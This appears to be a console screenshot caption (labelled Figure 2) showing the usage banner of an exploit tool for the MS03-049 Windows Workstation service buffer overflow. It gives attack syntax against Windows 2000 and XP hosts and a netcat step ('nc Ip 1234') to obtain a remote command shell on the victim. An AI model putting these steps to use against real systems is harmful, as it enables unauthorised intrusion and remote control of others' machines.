 D:\Documents and Settings>cd
D:\>ms03049
Windows Workstation ms03-049 wkssvc.dll buffer overflow
bug discoveried by eEye,code by shellcode by oc.192
Modified by 2003/11/16 ver 0.2
Usage:
On 2k :
ms03049 IP --> attack 2k without ntfs
On xp :
ms03049 IP 2k --> attack 2k without ntfs
ms03049 IP --> attack xp
Next open another window : nc Ip 1234 --> Get cmd shell
D:\>
图 2